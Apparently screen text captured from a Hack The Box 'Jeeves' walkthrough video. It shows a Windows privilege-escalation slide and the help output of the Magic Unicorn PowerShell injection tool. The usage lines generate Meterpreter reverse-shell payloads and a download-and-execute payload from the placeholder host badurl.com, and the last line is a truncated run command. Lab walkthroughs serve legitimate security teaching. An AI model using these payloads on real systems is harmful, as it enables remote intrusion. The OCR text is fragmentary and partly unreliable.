 Applications Places Terminal Fri 10:13 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
Abusing Token Privileges For Windows Local Privilege Escalation
aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
------------------- Magic Unicorn Attack Vector v3.1 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
Macro Example Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example Shellcode: python unicorn.py <path_to_shellcode.txt>: shellcode hta
DDE Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 dde
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Cobalt Strike Example: python unicorn.py <cobalt_strike_file.cs> cs (export CS in C# format)
Custom Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode (formatted 0x00)
Help Menu: python unicorn.py --help
root@ippSec:/opt/unicorn# python unicorn.py windows/meterpreter/reverse_https 192.168.1 443
[HTB] 0:openvpn 1:bash 2:PowerSploit-Z 3:bash* "ippSec" 10:12 18-May-18